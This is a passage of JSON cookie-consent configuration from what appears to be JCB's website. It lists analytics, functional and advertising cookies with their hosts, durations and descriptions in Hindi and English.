द्वारा सेट की गई है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"यह कुकी विंगिफाई द्वारा उत्पाद दृश्य वेबसाइट ऑप्टिमाइज़र से जुड़ी हुई है। उपकरण साइट मालिकों को वेब पेजों के विभिन्न संस्करणों के प्रदर्शन को मापने में मदद करता है।","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"यह कुकी निरीक्षण द्वारा सेट की जाती है और साइट पर प्रत्येक यात्रा के साथ वेबसाइट और सर्वर प्रदर्शन रिकॉर्ड करने के लिए उपयोग किया जाता है। डेटा एकत्रित और विश्लेषण किया जाता है; इसलिए, यह उपयोग पर गुमनाम रहता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"गूगल एनालिटिक्स","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"यह डोमेन नए अवशेष द्वारा नियंत्रित किया जाता है, जो वेब और मोबाइल अनुप्रयोगों के प्रदर्शन की निगरानी के लिए एक मंच प्रदान करता है।","thirdPartyDescription":"यह डोमेन नए अवशेष द्वारा नियंत्रित किया जाता है, जो वेब और मोबाइल अनुप्रयोगों के प्रदर्शन की निगरानी के लिए एक मंच प्रदान करता है।","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"jcb.com","DisplayName":"jcb.com","HostId":"H68","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019bb5e4-3f67-72d0-ab25-a778402b0358","Name":"_ga_GD4CTK8RGS","Host":"jcb.com","IsSession":false,"Length":"729","description":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","thirdPartyDescription":"Performance Cookies\n\nDescriptions:\nCookie descriptions are displayed in the cookie list on the Preference Center. Descriptions can be custom or sourced from Cookiepedia. Cookiepedia descriptions are enabled by selecting manage languages on the cookies list page. Manual updates to descriptions must be made to all languages separately and will permanently overwrite the Cookiepedia description if it is being used.\n\nDefault description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners.\nDescription source: Cookiepedia\n\nThird-Party Host Description:\nThis cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports. By default it is set to expire after 2 years, although this is customisable by website owners\n.\nDescription source: Cookiepedia","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"05e4da13-d58d-4812-bded-da29f495eea3","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"इन कुकीज़ से बेहतर सुविधाएं और खास तौर आपके तैयार की गई चीज़ों की अनुमति मिलती है, जैसे कि वीडियो और लाइव चैट. कुकीज़ हम या वे तीसरे पक्ष सेट करते हैं जिनकी सेवाएं हमने अपने पेज पर जोड़ी हैं. अगर आप इन कुकीज़ की अनुमति नहीं देते, तो हो सकता है की कुछ या सभी चीज़ें सही तरीके से काम न करें.","GroupDescriptionOTT":"इन कुकीज़ से बेहतर सुविधाएं और खास तौर आपके तैयार की गई चीज़ों की अनुमति मिलती है, जैसे कि वीडियो और लाइव चैट. कुकीज़ हम या वे तीसरे पक्ष सेट करते हैं जिनकी सेवाएं हमने अपने पेज पर जोड़ी हैं. अगर आप इन कुकीज़ की अनुमति नहीं देते, तो हो सकता है की कुछ या सभी चीज़ें सही तरीके से काम न करें.","GroupNameMobile":"काम कर रही कुकीज़","GroupNameOTT":"काम कर रही कुकीज़","GroupName":"काम कर रही कुकीज़","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"यह डोमेन Vimeo के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: वीडियो होस्टिंग/","thirdPartyDescription":"यह डोमेन Vimeo के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: वीडियो होस्टिंग/","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"यह डोमेन Vimeo के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: वीडियो होस्टिंग/","thirdPartyDescription":"यह डोमेन Vimeo के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: वीडियो होस्टिंग/","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"be4a2bba-6878-4fa3-9745-4807230aeb84","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"हमारी वेबसाइट पर ये कुकीज़ हमारे विज्ञापन भागीदार सेट करते हैं. इनका इस्तेमाल करके कंपनियां आपकी रुचियों की प्रोफ़ाइल बना सकती हैं और दूसरी साइटों पर आपकी पसंद से जुड़े विज्ञापन दिखा सकती हैं. ये आपके ब्राउज़र और डिवाइस की खास तौर पर पहचान करके काम करते हैं. अगर आप इन कुकीज़ की अनुमति नहीं देते, तो आपको अलग-अलग वेबसाइटों पर हमारे खास तौर पर आपके लिए दिखाए जाने वाले विज्ञापन नहीं दिखाए जाएंगे.","GroupDescriptionOTT":"हमारी वेबसाइट पर ये कुकीज़ हमारे विज्ञापन भागीदार सेट करते हैं. इनका इस्तेमाल करके कंपनियां आपकी रुचियों की प्रोफ़ाइल बना सकती हैं और दूसरी साइटों पर आपकी पसंद से जुड़े विज्ञापन दिखा सकती हैं. ये आपके ब्राउज़र और डिवाइस की खास तौर पर पहचान करके काम करते हैं. अगर आप इन कुकीज़ की अनुमति नहीं देते, तो आपको अलग-अलग वेबसाइटों पर हमारे खास तौर पर आपके लिए दिखाए जाने वाले विज्ञापन नहीं दिखाए जाएंगे.","GroupNameMobile":"टारगेटिंग कुकीज़","GroupNameOTT":"टारगेटिंग कुकीज़","GroupName":"टारगेटिंग कुकीज़","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"इस कुकी का उपयोग बिंग द्वारा यह निर्धारित करने के लिए किया जाता है कि कौन से विज्ञापन दिखाए जाने चाहिए जो साइट का उपयोग करने वाले अंतिम उपयोगकर्ता के लिए प्रासंगिक हो सकते हैं।","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"यह माइक्रोसॉफ्ट बिंग विज्ञापनों द्वारा उपयोग की जाने वाली कुकी है और एक ट्रैकिंग कुकी है। यह हमें एक उपयोगकर्ता है कि पहले हमारी वेबसाइट का दौरा किया है के साथ संलग्न करने के लिए अनुमति देता है ।","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"कुकी नाम विपणन स्वचालन और लीड जनरेशन प्लेटफॉर्म पैराडॉट से सेवाओं से जुड़ा हुआ है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"तीसरे पक्ष के विज्ञापनदाताओं से रियल टाइम बिडिंग जैसे विज्ञापन उत्पादों की एक श्रृंखला देने के लिए फेसबुक द्वारा उपयोग किया जाता है","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google रूपांतरण ट्रैकिंग कुकी","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising 